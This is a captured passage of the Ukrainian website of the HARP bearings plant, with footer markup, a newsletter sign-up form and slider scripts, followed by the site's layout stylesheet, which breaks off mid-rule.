			 СЛУЖБОВА ІНФОРМАЦІЯ
		</div>
		<ul>
			<li><a href="/ua/contacts/">Контакти</a></li>
			<li><a href="/ua/footer/legal-notice.php">Веб-сайти УПЕК і офіційні сайти в Інтернеті</a></li>
			<li><a href="/ua/footer/privacy-policy.php">Політика конфіденційності</a></li>
			<li><a href="/ua/footer/copyright.php">Авторські права</a></li>
		</ul>
	</div>
</div>
 <br>				<div class="info-section">
	<div class="info-section-content">
		<div class="title">Вигоди</div>
		<ul>
			<li><a href="/ua/benefits/">Переваги підшипників HARP</a></li>
			<li><a href="/ua/benefits/technology/">Технології</a></li>
			<li><a href="/ua/benefits/equipment/">Обладнання</a></li>
			<li><a href="/ua/benefits/quality/">Якість</a></li>
		</ul>
	</div>
</div>					<div class="info-section upec-mail-soc">
				<div class="info-section-content">
					<div class="title">HARP в інтернеті</div>
					

<ul class="social-list">
	<li>
		<a href="https://www.facebook.com/HARPKharkivBearingsPlant/" rel="nofollow" target="_blank">
			<img src="/bitrix/templates/harp_new_ua/new_main/images/fb.svg" alt="fb">
		</a>
	</li>
	<li>
		<a href="https://www.youtube.com/channel/UCX0-7in1YiykjdpxPOGyh2A" rel="nofollow" target="_blank">
			<img src="/bitrix/templates/harp_new_ua/new_main/images/youtube.svg" alt="youtube">
		</a>
	</li>
	<li>
		<a href="https://www.linkedin.com/company/harp-bearing-plant/" rel="nofollow" target="_blank">
			<img src="/bitrix/templates/harp_new_ua/new_main/images/in.svg" alt="linkedin">
		</a>
	</li>
</ul>				</div>
			</div>
			<div class="info-section"></div>
		</div>
	</div>
	<section class="section-subscribe section-subscribe-inverse">
		<div class="container">
			<div class="subscribe-block">
				<div class="sub-media">
					<img src="/bitrix/templates/harp_new_ua/new_main/images/subscribe-icon.svg" alt="">
					<div class="icon-text">
						<span> ПЕРЕДПЛАТА </ span> <span> НА НОВИНИ </ span>					</div>
				</div>
				<div class="sub-content">
					<form action="/ua/about/upec/" method="post" id="asd_subscribe_form2" class="sub-form">
	<input type="hidden" name="sessid" id="sessid" value="cf51130934097479b7fe28edcf54c330" />	<div id="asd_subscribe_res2" style="display: none;"></div>
	<input type="hidden" name="asd_subscribe" value="Y" />
	<input type="hidden" name="charset" value="UTF-8" />
	<input type="hidden" name="site_id" value="s7" />
	<input type="hidden" name="asd_rubrics" value="1" />
	<input type="hidden" name="asd_format" value="text" />
	<input type="hidden" name="asd_show_rubrics" value="N" />
	<input type="hidden" name="asd_not_confirm" value="Y" />
	<input type="hidden" name="asd_key" value="f7ab0622d6364b56ac80412867a34095" />

	<input type="text" name="asd_email" value="" placeholder="ВАШ E-MAIL"/>
		<button name="asd_submit" id="asd_subscribe_submit2" class="submit btn-more btn-primary btn-more-inverse">Підписатися</button>
	</form>
					

<ul class="social-list">
	<li>
		<a href="https://www.facebook.com/HARPKharkivBearingsPlant/" rel="nofollow" target="_blank">
			<img src="/bitrix/templates/harp_new_ua/new_main/images/fb.svg" alt="fb">
		</a>
	</li>
	<li>
		<a href="https://www.youtube.com/channel/UCX0-7in1YiykjdpxPOGyh2A" rel="nofollow" target="_blank">
			<img src="/bitrix/templates/harp_new_ua/new_main/images/youtube.svg" alt="youtube">
		</a>
	</li>
	<li>
		<a href="https://www.linkedin.com/company/harp-bearing-plant/" rel="nofollow" target="_blank">
			<img src="/bitrix/templates/harp_new_ua/new_main/images/in.svg" alt="linkedin">
		</a>
	</li>
</ul>				</div>
			</div>
		</div>
	</section>
	<div class="copy">
		<p>© Copyright УПЕК 2026. Всі права захищені</p>
	</div>
</div>
<script>
	$('.main-slider').slick({
		dots: false,
		infinite: true,
		autoplay: true,
		speed: 300,
		slidesToShow: 1,
		slidesToScroll: 1,
		adaptiveHeight: true,
		responsive: [{
				breakpoint: 768,
				settings: {
					autoplay: true
				}
			}
		]
	});
	$('.products-slider').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 6,
		slidesToScroll: 1,
		responsive: [{
				breakpoint: 768,
				settings: {
					slidesToShow: 3
				}
			},
			{
				breakpoint: 640,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1
				}
			}
		]
	});
	$('.brand-slider').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 4,
		slidesToScroll: 1,
		responsive: [{
				breakpoint: 768,
				settings: {
					slidesToShow: 3
				}
			},
			{
				breakpoint: 640,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1
				}
			}
		]
	});
</script>
<script>
	$('.menu_toggle').click(function() {
		$(this).closest('body').toggleClass('overflow');
		$('.mobile-menu-block').stop().toggleClass('active');       
	});

	$('.menu_toggle_menu').click(function() {
		$(this).closest('body').toggleClass('overflow');
		$('.mobile-menu-block').stop().toggleClass('active');       
	});
</script>
<script>
	$('.block1-list-item > a').click(function(e) {
		$this = $(this);
		$this.toggleClass('active');
		//e.preventDefault();        
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_new_ua/styles.css?1617344023101463
body_size: 20591
content:
*{
    margin: 0;
    padding: 0;
}
*:focus {outline: none;}
img {
    border: 0;
    vertical-align: top;
}
html {
    height: 100%;
    min-height: 100%;
    font-size: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    position:relative;
}
*html ul,li{
    text-align: left;
}
body {
    height: 100%;
    min-height: 100%;
    font-family: 'Roboto', sans-serif;
    position: relative;
    font-size:18px;
    font-weight: 400;
    line-height:20px;
    width:100%;
    margin: 0;
    padding: 0;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    /*border-collapse: collapse;
    border-spacing: 0;*/
}
table,td {
    /*border: 0;*/
}
.wrapper{
  width: 100%;
  /*min-width: 960px;*/
  min-height: 100%;
 /* padding-top: 148px;*/
 padding-top: 67px;
  box-sizing: border-box;
  position: relative;
}
body.main .wrapper {
  min-width: 320px;
}
a {
    text-decoration: none;
    cursor: pointer;
}
p {
    margin-bottom: 12px;
}
h1, h2, h3, p, .production-title-block, li, .man-h-more-wrap, div.man-spec-block-text, div.man-spec-block-text ul, div.man-spec-block-text ul li {
    max-height: 2000em;
}
p:last-child {
    margin-bottom: 0;
}
input, textarea, select {
    font-family: 'Roboto', sans-serif;
}
.transition,a {
	-webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
a:hover,.opacity,.opacity-hover:hover {
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
  filter:alpha(opacity=60);
}
.no-opacity,.no-opacity:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.clear{
    clear: both;
}
*html .clear{
    display: inline;
}
.oh{
    overflow: hidden;
}
.float-left {
    float: left;
}
.float-right {
    float: right;
}
.display-none {
    display: none;
}
.display-block {
    display: block;
}
.display-table {
    display: table;
}
.display-table-cell {
    display: table-cell;
}
.inline-block {
    display: inline-block;
}
.vertical-middle {
    vertical-align: middle;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.border-box {
    box-sizing: border-box;
}
.width100p {
    width: 100%;
}
.width50p {
    width: 50%;
}
.width25p {
    width: 25%;
}
.width20p {
    width: 20%;
}
.underline {
    text-decoration: underline;
}
.relative {
    position: relative;
}


.header{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 150px;
    background-color: #fff;
    z-index: 99;
    min-width: 960px;
}
.header-wrapper{
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 15px;
}
.header-logo {
    float: left;
    width: 100px;
    margin-top: 15px;
}
.header-logo img {
    width: 100%;
}
.header-menu-wrap {
    float: right;
    margin-top: 55px;
}
.header.fixed-header {
    height: 107px;
}
.header.fixed-header .header-logo {
    /*width: 75px;*/
    margin-top: 10px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 25px;
}



/*navigation menu*/
.main-list li {
    font-weight: 500;
    position: relative;
    float: left;
    text-align: center;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 20px;
    padding-right: 1px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.main-list > li:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 32px;
    width: 1px;
    height: 15px;
    background-color: #626262;
}
.main-list > li:last-child:after {
    background-color: transparent;
}
.main-list li:last-child {
    border-right: none;
}
.main-list li a{
    color: #626262;
    padding: 30px ;
    display: block;
}
.main-list li a.active {
    color: #2077d1;
}
.main-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2077d1;
}
.main-list li:hover > a  {
    background-color: #efefef;
}
.main-list li .sub-list {
    background-color: #efefef;
    position: absolute;
    z-index: 100;
    display: block;
    top: 80px;
    left: 0;
    width: 300px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-height: 0;
    overflow: hidden;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.main-list li:hover .sub-list {
    max-height: 600px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.main-list li .sub-list:hover {
    overflow: visible;
}
.main-list li .sub-list li{
    text-align: left;
    display: block;
    border-right: none;
    position: relative;
    float: none;
}
.main-list li .sub-list li a{
    padding: 8px 30px;
    font-size: 12px;
    font-weight: 400;
}
.main-list li .sub-list li:hover{
    cursor: pointer;
    background-color: #fff;
}
.main-list li .sub-list li:hover > a {
    background-color: #fff;
}
.main-list li .sub-list li:hover > .right-list{
    max-width: 400px;
    overflow: visible;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.right-list {
    position: absolute;
    left: 100%;
    top: 0;
    width: 300px;
    background-color: #efefef;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-width: 0;
    overflow: hidden;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.right-list li:hover {
    background-color: #fff;
}
.right-list li:hover > a {
    background-color: #fff;
}
.find-lang-wrapper {
    position: absolute;
    top: 20px;
    right: 100px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.header.fixed-header .find-lang-wrapper {
    top: 10px;
}
.head-lang-block {
    float: left;
    position: relative;
    background-color: #fff;
}
.head-lang-block a {
    font-size: 16px;
    line-height: 18px;
    color: #949393;
    background-color: #fff;
    padding: 3px 5px;
    display: inline-block;
}
.head-lang-sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    overflow: hidden;
    max-height: 0;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    background-color: #fff;
}
.head-lang-block:hover .head-lang-sub-menu {
    max-height: 60px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.header-search-input-wrap {
    margin-right: 25px;
    float: left;
}
.find-lang-wrapper input {
    display: block;
    width: 25px;
    height: 20px;
    border: 1px solid transparent;
    background: url("images/search.png") 100% no-repeat;
    cursor: pointer;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    text-indent: 200px;
    color: #a9a9a9;
    font-size: 14px;
}
.find-lang-wrapper input:hover {
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
    filter:alpha(opacity=60);
}
.find-lang-wrapper input:focus{
    border: 1px solid #a9a9a9;
    background: #fff;
    width: 160px;
    padding: 3px 5px;
    cursor: auto;
    text-indent: inherit;
}
.find-lang-wrapper input:focus:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*slider */
.upc-header {
    position: relative;
    overflow: hidden;
    margin-top: 40px;
}
.parent-head-jcarousel, .parent-white-jcarousel, .product-jcarousel {
    position: relative;
    overflow: hidden;
}
.parent-head-jcarousel ul, .parent-white-jcarousel ul, .product-jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.parent-head-jcarousel li, .parent-white-jcarousel li, .product-jcarousel li {
    float: left;
    position: relative;
}
.parent-head-jcarousel li img, .product-jcarousel li img {
    width: 100%;
}
.parent-head-jcarousel-prev {
    position: absolute;
    top: 50%;
    left: 40px;
    display: block;
    width: 47px;
    margin-top: -44px;
}
.parent-head-jcarousel-next {
    position: absolute;
    top: 50%;
    right: 40px;
    display: block;
    width: 47px;
    margin-top: -44px;
}
.parent-head-jcarousel-prev img, .parent-head-jcarousel-next img {
    width: 100%;
}
.parent-head-jcarousel-prev, .parent-head-jcarousel-next {
    -moz-opacity: 0.4;
    -khtml-opacity: 0.4;
    opacity: 0.4;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=40);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
    filter:alpha(opacity=40);
}
.parent-head-jcarousel-prev:hover, .parent-head-jcarousel-next:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-head-jcarousel-pagination {
    display: inline-block;
}
.parent-white-jcarousel-pagination {
    display: inline-block;
    margin-top: 40px;
    height: 23px;
}
.parent-head-jcarousel-pagination a, .parent-white-jcarousel-pagination a {
    display: inline-block;
    height: 15px;
    width: 15px;
    background: url("images/carusel-default-pagination.png") 50% 50% no-repeat;
    text-indent: -9999px;
    margin-left: 10px;
    vertical-align: middle;
}
.parent-head-jcarousel-pagination a:first-child, .parent-white-jcarousel-pagination a:first-child {
    margin-left: 0;
}
.parent-head-jcarousel-pagination a.active, .parent-white-jcarousel-pagination a.active {
    background: url("images/carusel-active-pagination.png") 50% 50% no-repeat;
}
.carusel-img-wrap {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}
.upec-header-slider-content-wrap {
    display: table;
    width: 80%;
    height: 100%;
    max-width: 880px;
    margin: 0 auto;
}
.upec-header-slider-content {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.upec-header-slider-content .title {
    font-size: 125px;
    color: #ffc42f;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 125px;
    margin-bottom: 35px;
}
.upec-header-slider-content .line {
    width: 76%;
    border-top: 2px solid #a9b2bb;
    margin: 0 auto;
}
.upec-header-slider-content .description {
    color: #ffffff;
    font-size: 18px;
    line-height: 42px;
    font-weight: 300;
    margin-top: 35px;
    margin-bottom: 45px;
    max-height: 126px;
}
.upec-header-slider-content a{
    display: block;
    margin: 0 auto;
    width: 146px;
    height: 46px;
    border: 2px solid #ffc42f;
    line-height: 46px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
}
.upec-header-slider-content a:hover{
    color: #000;
    background-color: #ffc42f;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-head-jcarousel-pagination-wrap {
    position: absolute;
    text-align: center;
    bottom: 23px;
    left: 0;
    right: 0;
    line-height: 15px;
    z-index: 1;
}
.bottom-right-links{
    bottom: 20px;
    right: 30px;
    position: absolute;
    text-transform: uppercase;
    line-height: 40px;
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    text-transform: uppercase;
    z-index: 2;
}
.bottom-right-links ul li {
    display: block;
    float: left;
}
.bottom-right-links ul li:after {
    content: "";
    display: block;
    float: left;
    width: 40px;
    height: 20px;
    background: url('images/span.png') 50% no-repeat;
}
.bottom-right-links ul li:first-child:after {
   content: none;
}
.bottom-right-links a{
    color: #fff;
}
.bottom-right-links a:hover{
    color: #0d84ff;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*blocks*/
.view-more{
    display: block;
    border: 2px solid #2077d1;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #2077d1;
    font-size: 14px;
    text-align: center;
    float: ;
    padding: 13px 5px;
}
.view-more:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block-wrapper-1{
}
.block-wrapper-1 .content {
    padding: 0 15px;
    margin: 0 auto;
    max-width: 1740px;
    margin-bottom: 60px;
}

/*list*/
.block1-list{
    position: relative;
    margin-left: -1%;
}
.block1-list li{
    display: block;
    width: 19%;
    float: left;
    position: relative;
    margin-left: 1%;
}
.block1-list li a{
    position: relative;
    display: block;
    height: 80px;
    background-color: #2077d1;
    line-height: 78px;
    text-align: center;
    font-size: 22px;
    color: #ffffff;
    overflow: hidden;
    padding: 0 5px;
}
.block1-list li a span {
    display: inline-block;
    line-height: 26px;
    vertical-align: middle;
}
.block1-list li:hover >  a{
    background-color: #00559f;
}
.block1-list li .sub-list:hover {
    overflow: visible;
}
.block1-list li:hover > .sub-list{
    max-height: 400px;
    padding-bottom: 17px;

    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li .sub-list{
    position: absolute;
    top: auto;
    bottom: 80px;
    left: 0;
    right: 0;
    display: block;
    background-color: #00559f;
    max-height: 0;
    overflow: hidden;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    z-index: 10;
}
.block1-list.down-popup li .sub-list {
    top: 80px;
    bottom: auto;
}
.block1-list.down-popup li:hover > .sub-list{
    padding-top: 17px;
    padding-bottom: 0;
}
.block1-list li .sub-list li{
    display: block;
    position: relative;
    width: auto;
    float: none;
    margin-left: 0;
    border-top: 1px solid #2077d1;
}
.block1-list li .sub-list li:first-child {
    border-top: none;
}
.block1-list li .sub-list li a{
    display: block;
    font-size: 16px;
    font-weight: 300;
    padding: 12px 50px 12px 20px;
    height: auto;
    line-height: 18px;
    text-align: left;
    background: url('images/menu-popup-list-bg-arrow.png') #00559f 95% 50% no-repeat;
    margin: 0;
    position: relative;
    overflow: visible;
}
.block1-list li .sub-list li:hover > a, .block1-list li.left-side-popup .sub-list li:hover > a {
    color: #00559f;
    background-color: #e1edf4;
}
.block1-list li.left-side-popup .sub-list li a {
    background: url('images/menu-popup-list-bg-arrow-left.png') #00559f 5% 50% no-repeat;
    padding: 12px 20px 12px 50px;
}
.block1-list li .sub-list li > a:after {
    content: "";
    display: block;
    position: absolute;
    width: 15px;
    top: 0;
    bottom: 0;
    right: -15px;
    background-color: #e1edf4;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.block1-list li .sub-list li:hover > a:after {
    content: "";
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    visibility: visible;
}
.block1-list li.left-side-popup .sub-list li > a:after {
    right: auto;
    left: -15px;
}
.block1-list li .sub-list li:hover .content{
    max-height: 300px;
    padding: 10px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li .sub-list li .content {
    background-color: #e1edf4;
    left: 100%;
    bottom: 0;
    position: absolute;
    width: 450px;
    padding: 0;
    margin-bottom: 0;
    overflow: hidden;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-height: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    z-index: 20;
}
.block1-list.down-popup li .sub-list li .content {
    top: 0;
    bottom: auto;
}
.block1-list li.left-side-popup .sub-list li .content {
    left: auto;
    right: 100%;
    margin-left: 0;
}
.more-link-wrap {
    overflow: hidden;
    width: 100%;
}
.block1-list li .sub-list li .content .text{
    padding: 0 10px;
    float: left;
    width: 250px;
}
.block1-list li .sub-list li .content .view-more{
    color: #fff;
    width: 120px;
    font-size: 12px;
    line-height: 14px;
    background: #00559f;
    text-align: center;
    padding: 10px 5px;
    box-sizing: border-box;
    border: none;
    margin-top: 15px;
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.block1-list li .sub-list li .content .view-more:hover{
    background-color: #2077d1;
}
.block1-list li .sub-list li .content .text .title{
    color: #00559f;
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 10px;
}
.main-blue-menu-text {
    font-size: 14px;
    line-height: 24px;
    font-weight: 300;
    color: #292929;
}
.main-blue-menu-text-wrap {
    height: 160px;
}
.block1-list li .sub-list li .content .img{
    margin-left: 10px;
    float: right;
    width: 170px;
}
.block1-list li .sub-list li .content .img img{
    width: 100%;
}
.types{
    width: 100%;
    max-width: 1680px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 80px;
    margin-top: 50px;
}
.all-types-wrap {
    margin-left: -9%;
    overflow: hidden;
}
.w33{
    float: left;
    width: 24%;
    margin-left: 9%;
    overflow: hidden;
}
.types-wrapper .top-title{
    color: #727272;
    font-size: 30px;
    line-height: 32px;
    margin-bottom: 5px;
}
.types-wrapper .bottom-title{
    color: #ffc42f;
    font-size: 30px;
    line-height: 36px;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.types-wrapper .text{
    color: #696d76;
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
}
.types-wrapper .date{
    color: #727272;
    font-size: 14px;
    line-height:  16px;
    margin-top: 20px;
    margin-bottom: 25px;
}
.view-all-news-left{
    display: block;
    border: 2px solid #0b3c89;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #0b3c89;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-left:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-left-overlow{
    display: block;
    border: 2px solid #2077d1;
    background-color: #2077d1;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-left-overlow:hover{
    background-color: #fff;
    color: #149ce7;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-contacts{
   display: block;
    border: 2px solid #149ce7;
    width: 
    box-sizing: border-box;
    text-transform: uppercase;
    color: #149ce7;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-contacts:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-left-large{
    display: block;
    border: 2px solid #2077d1;
    width: 328px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #2077d1;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 10px 0;
}
.view-all-news-left-large:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news{
    display: block;
    border: 2px solid #0b3c89;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #0b3c89;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0 auto;
}
.view-all-news:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.main-blue-list-wrap {
    margin: 35px 0 50px 0;
}
.types-dot-wrap {
    height: 316px;
}

/*follow-news*/
.follow-news{
    background-color: #2182e5;
}
.follow-news .follow-content {
    padding: 25px 15px;
    margin: 0 auto;
    max-width: 1680px;
    overflow: hidden;
}
.follow-news .follow-content .title{
    text-transform: uppercase;
    font-size: 24px;
    line-height: 26px;
    color: #fff;
    float: left;
    margin-top: 12px;
}
.follow-news .follow-content .follow-input {
    float: left;
    display: block;
    margin: 0 35px 0 40px;
    padding: 13px 15px;
    border: 2px solid #fff;
    font-size: 16px;
    line-height: 20px;
    width: 100%;
    max-width: 360px;
    color: #fff;
    background-color: transparent;
    box-sizing: border-box;
}
.send-email {
    float: left;
    display: block;
    padding: 13px 5px;
    border: 2px solid #fff;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    line-height: 20px;
    width: 100%;
